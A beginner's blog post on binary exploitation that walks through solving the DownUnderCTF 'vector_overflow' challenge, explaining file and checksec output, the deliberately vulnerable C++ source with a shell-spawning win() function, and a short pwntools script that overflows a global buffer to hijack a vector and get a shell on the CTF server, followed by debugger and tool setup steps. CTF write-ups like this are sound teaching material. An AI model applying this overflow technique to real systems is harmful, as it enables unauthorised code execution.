Pwnology
Pwnology is a subject which deals with binary exploitation and exploit development ( and yes, I made that up LOL). In this blog, we’ll be going on a journey of Mastering Pwn. It is one of the most difficult domains of the information security landscape and there aren’t much free resources that one can take use of. Pretty difficult subject to get started into. Therefore, I have made it my mission to make it easy for fellow security enthusiasts to get started in Pwn. There’ll also be bits about Reverse Engineering as well.
Look, I’m not much of a expert in this area, idea is to document the whole process towards Pwn mastery. Have fun.
1
Author: AbuCTF
Resources
Intro to Binary Exploitation (Pwn) - Practical Buffer Overflow Challenges (for beginners)
Binary Exploitation / Memory Corruption by LiveOverflow
Dr Josh Stroschein - The Cyber Yeti
How to Learn Binary Exploitation Roadmap
Intro

Well, I recently attended the DownUnderCTF, and solved a Pwn challenge over there. Hyped. I think showing how I solved the challenge gives a solid introduction into the subject, we’ll be going over file formats, ELF inspection and protection using checksec. Finally the challenge is about a slightly tweaked form of Buffer Overflow, like the name suggests, Buffer Overflows occur when the user overflows the data-structure underneath the program in order to inject code or gain other privileges like access to restricted information within the program. That itself is a pretty deep subject as it has a steep learning curve and lot of sub-types.
VectorOverflow
Description:
Please overflow into the vector and control it!
Author: joseph
1
nc 2024.ductf.dev 30013
Given: vector_overflow vector_overflow.cpp
As pwn’s ultimate noob, I’m hyped nervous af right now.
1
2
3
4
5
6
┌──(abu㉿Abuntu)-[/mnt/c/Documents4/CyberSec/DUCTF/pwn]
└─$ file vector_overflow
vector_overflow: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
BuildID[sha1]=4a0b824c662ee47b5cd3e73176c0092f1fcf714b,
for GNU/Linux 3.2.0, not stripped
Let’s understand, what all this means.
- ELF 64-bit LSB executable, x86-64: This indicates that the file is an Executable and Linkable Format (ELF) file, which is a standard file format for executables, object code, shared libraries, and core dumps in Unix-like operating systems. “64-bit” specifies that it is a 64-bit executable, and “LSB” (Least Significant Byte first) indicates the byte order (also known as little-endian). “x86-64” specifies the architecture, meaning it is designed for 64-bit Intel and AMD processors.
- version 1 (SYSV): This refers to the ELF version and the System V ABI (Application Binary Interface) standard, which is a specification that defines a binary interface for application programs on UNIX systems.
- dynamically linked: This indicates that the executable is dynamically linked, meaning it relies on shared libraries (e.g., libc.so) that are loaded into memory at runtime rather than being statically linked (included in the executable itself).
- interpreter /lib64/ld-linux-x86-64.so.2: This specifies the dynamic linker/loader that will be used to load the shared libraries required by the executable. The specified interpreter is
/lib64/ld-linux-x86-64.so.2, which is the standard dynamic linker for 64-bit Linux systems. - BuildID[sha1]=4a0b824c662ee47b5cd3e73176c0092f1fcf714b: This is a unique identifier for the binary, generated using the SHA-1 hashing algorithm. It can be used for debugging purposes or to verify the integrity of the executable.
- for GNU/Linux 3.2.0: This indicates the minimum version of the Linux kernel that is required to run the executable. In this case, the executable requires at least version 3.2.0 of the Linux kernel.
- not stripped: This means that the debugging symbols have not been removed from the executable. Debugging symbols provide additional information that can be useful for debugging the program, such as function names, variable names, and line numbers.
In summary, vector_overflow is a 64-bit ELF executable for the x86-64 architecture, dynamically linked with shared libraries, designed to run on Linux kernel version 3.2.0 or higher, and contains debugging symbols.
1
2
3
4
┌──(abu㉿Abuntu)-[/mnt/c/Documents4/CyberSec/DUCTF/pwn]
└─$ checksec --file=vector_overflow
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified     Fortifiable      FILE
Partial RELRO   Canary found      NX enabled    No PIE          No RPATH   No RUNPATH   121 Symbols       No    0             1                vector_overflow
Source: Sven Vermeulen @ 15 July 2011
It even comes with pretty colors (the “No RELRO” is red whereas “Full RELRO” is green). But beyond interpreting those colors (which should be obvious for the non-colorblind), what does that all mean? Well, let me try to explain them in one-paragraph entries (yes, I like such challenges ;-) Note that, if a protection is not found, then it probably means that the application was not built with this protection.
RELRO stands for Relocation Read-Only, meaning that the headers in your binary, which need to be writable during startup of the application (to allow the dynamic linker to load and link stuff like shared libraries) are marked as read-only when the linker is done doing its magic (but before the application itself is launched). The difference between Partial RELRO and Full RELRO is that the Global Offset Table (and Procedure Linkage Table) which act as kind-of process-specific lookup tables for symbols (names that need to point to locations elsewhere in the application or even in loaded shared libraries) are marked read-only too in the Full RELRO. Downside of this is that lazy binding (only resolving those symbols the first time you hit them, making applications start a bit faster) is not possible anymore.
A Canary is a certain value put on the stack (memory where function local variables are also stored) and validated before that function is left again. Leaving a function means that the “previous” address (i.e. the location in the application right before the function was called) is retrieved from this stack and jumped to (well, the part right after that address - we do not want an endless loop do we?). If the canary value is not correct, then the stack might have been overwritten / corrupted (for instance by writing more stuff in the local variable than allowed - called buffer overflow) so the application is immediately stopped.
The abbreviation NX stands for non-execute or non-executable segment. It means that the application, when loaded in memory, does not allow any of its segments to be both writable and executable. The idea here is that writable memory should never be executed (as it can be manipulated) and vice versa. Having NX enabled would be good.
The last abbreviation is PIE, meaning Position Independent Executable. A No PIE application tells the loader which virtual address it should use (and keeps its memory layout quite static). Hence, attacks against this application know up-front how the virtual memory for this application is (partially) organized. Combined with in-kernel ASLR (Address Space Layout Randomization, which Gentoo’s hardened-sources of course support) PIE applications have a more diverge memory organization, making attacks that rely on the memory structure more difficult.
RPATH:- No RPATH: The RPATH is a hard-coded path in the executable that tells the dynamic linker where to look for shared libraries. The absence of RPATH indicates that no such path is hard-coded in the binary.
RUNPATH:- No RUNPATH: Similar to RPATH, RUNPATH is another hard-coded path in the executable for shared libraries. The absence of RUNPATH indicates that no such path is hard-coded in the binary.
Symbols:- 121 Symbols: This indicates that the executable contains 121 symbols, which could include function names, variable names, etc. These symbols can be useful for debugging and analysis.
Again, what is FORTIFY_SOURCE? Well, when using FORTIFY_SOURCE, the compiler will try to intelligently read the code it is compiling / building. When it sees a C-library function call against a variable whose size it can deduce (like a fixed-size array - it is more intelligent than this btw) it will replace the call with a FORTIFY‘ed function call, passing on the maximum size for the variable. If this special function call notices that the variable is being overwritten beyond its boundaries, it forces the application to quit immediately. Note that not all function calls that can be fortified are fortified as that depends on the intelligence of the compiler (and if it is realistic to get the maximum size). Well, enough theory. Running the checksec command again, we see something different. I mean I ran the command on the same machine this morning. Have a look.
1
2
3
4
5
6
7
8
┌──(abu㉿Abuntu)-[/mnt/c/Documents4/CyberSec/DUCTF/pwn]
└─$ checksec --file=vector_overflow
[*] '/mnt/c/Documents4/CyberSec/DUCTF/pwn/vector_overflow'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
Anyways, let’s not use Ghidra for now. Into GDB we go.
1
2
3
4
┌──(abu㉿Abuntu)-[/mnt/c/Documents4/CyberSec/DUCTF/pwn]
└─$ gdb ./vector_overflow
GNU gdb (Debian 13.2-1+b1) 13.2
Copyright (C) 2023 Free Software Foundation, Inc.
First thing I did,
(gdb) info functions
Which reveals these guys.

Wait. I already have the source. Why am I disassembling !
Let’s understand this shall we.
Explanation of the Code
Global Variables:
1
2
 char buf[16];
 std::vector<char> v = {'X', 'X', 'X', 'X', 'X'};
bufis a global character array with a size of 16.vis a global vector of characters initialized with five ‘X’ characters.
- Functions:
lose():1 2 3 4
void lose() { puts("Bye!"); exit(1); }
- This function prints “Bye!” and then exits the program with a status code of 1.
win():1 2 3 4
void win() { system("/bin/sh"); exit(0); }
- This function executes a shell (
/bin/sh) using thesystemfunction and then exits the program with a status code of 0.
- This function executes a shell (
Main Function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
 int main() {
     char ductf[6] = "DUCTF";
     char* d = ductf;

     std::cin >> buf;
     if(v.size() == 5) {
         for(auto &c : v) {
             if(c != *d++) {
                 lose();
             }
         }

         win();
     }

     lose();
 }
ductfis a local character array initialized with the string “DUCTF”.dis a pointer to the beginning ofductf.std::cin >> buf;:- This line reads input from the user and stores it in
buf. Note thatbufcan hold up to 15 characters plus a null terminator.
- This line reads input from the user and stores it in
if(v.size() == 5):- This checks if the size of the vector
vis 5, which it always is because it’s initialized with five ‘X’ characters.
- This checks if the size of the vector
for(auto &c : v):- This loop iterates over each character
cin the vectorv. if(c != *d++):- This checks if the current character
cin the vector is not equal to the current character pointed to byd, and then increments the pointerd. - If any character in the vector
vis not equal to the corresponding character inductf, thelose()function is called, terminating the program.
- This checks if the current character
- This loop iterates over each character
- If all characters in the vector
vmatch the characters inductf, thewin()function is called, which opens a shell and then exits the program. - If the size of the vector
vis not 5, the program calls thelose()function and terminates.
Just as a remainder. Probably to myself,
Position Independent Executable (PIE):
- PIE is a security feature that allows executables to be loaded at random memory addresses each time they are executed. This is a part of
Address Space Layout Randomization (ASLR). - When a binary is compiled as a PIE, it can be loaded at any address in memory, which makes it more difficult for an attacker to predict the locations of specific functions or variables.
You get the point right, basically goal of the buffer overflow exploit would be to overwrite the contents of the vector v with “DUCTF” to bypass the checks and execute the win() function. But simply doing things like AAAAAAAAAAAAAAADUCTF won’t work. To successfully exploit the buffer overflow and call the win function in the provided program, you need to find the memory addresses of the functions and calculate the correct offsets. Now, let’s continue with GDB.

Since, we already know the size of the buffer, we move on to finding the memory address of the buffer , which is 0x4051e0 . Well the, now comes the most important part, scripting the exploit and sending it to the server.
This is done through Pwntools. It’s so useful so many things. Check it out at.
1
2
3
4
5
6
from pwn import *

# p = process('./vector_overflow')
p = remote('2024.ductf.dev', 30013)
p.sendline(b'DUCTF' + b'A' * 11 + p64(0x4051e0) + p64(0x4051e5))
p.interactive()
Flag: DUCTF{y0u_pwn3d_th4t_vect0r!!}
This is how I felt after the challenge.

Tools
As for the tools, we have a lot of them, to name a few. Ghidra, GDB, Pwntools, Pwndbg, Peda, IDA, Cutter, radare2 and so much more.
I suggest you watch CryptoCat’s Practical Buffer Overflow playlist, it’s sensational with the short and condensed input. I’ll also post my learning of the course over here. Also I highly recommend WSL2. It’s so fast to boot up and get going.
Ghidra

- Ghidra requires Java to run. Make sure you have JDK 11 or later installed.
You can check if Java is installed by running:
1
  java -version
If not installed, you can install OpenJDK 11 (or later) using:
1
  sudo apt-get install openjdk-11-jdk
Ghidra is a powerful software reverse engineering suite developed by the NSA. It’s open-source and widely used for analyzing binaries to understand their functionality, find vulnerabilities, and more.
1
sudo apt-get install ghidra
GDB

GDB stands for the “Gnu DeBugger.” This is a powerful source-level debugging package that lets you see what is going on inside your program. You can step through the code, set breakpoints, examine and change variables, and so on.
1
sudo apt-get install gdb
There are also popular extensions of it that are really useful, pwndbg and peda . I would suggest both on Ubuntu, cause pwndbg has some compatibility with Kali, well I do pwndbg on Ubuntu and peda on Kali.
PwnDBG
1
2
3
4
5
sudo apt update
sudo apt install -y gdb python3-pip git
git clone https://github.com/pwndbg/pwndbg
cd pwndbg
./setup.sh
Setting-up alias to use extensions as it is.
1
2
3
4
5
6
nano ~/.bashrc
alias gdb-pwndbg='gdb -ex "source <path>/pwndbg/gdbinit.py"'
source ~/.bashrc
OR
sudo nano /root/.gdbinit
alias gdb-pwndbg='gdb -ex "source <path>/pwndbg/gdbinit.py"'
Now, you can use your extension by typing gdb-pwndbg .
GDB-Peda
1
2
git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit
To create an alias to use these extensions separately.
1
2
3
nano ~/.bashrc
alias gdb-peda='gdb -ex "source ~/peda/peda.py"'
source ~/.bashrc
Now you’re good to go. Go ahead and play around with these tools.
GDB Command Reference - Index page
Pwntools
Pwntools is a powerful and user-friendly Python library designed for rapid exploit development. It provides a suite of utilities that simplifies the process of binary exploitation, allowing you to focus on crafting exploits rather than dealing with the underlying complexities.
1
pip3 install pwntools
But, if you’re on Ubuntu, use a virtual environment or Conda.
Assembly
From now on, I’ll be fully referencing the GuyInATuxedo. This is just to make everything in one space. Of course, full credits to him, it’s just that I want to self-learn from one place.
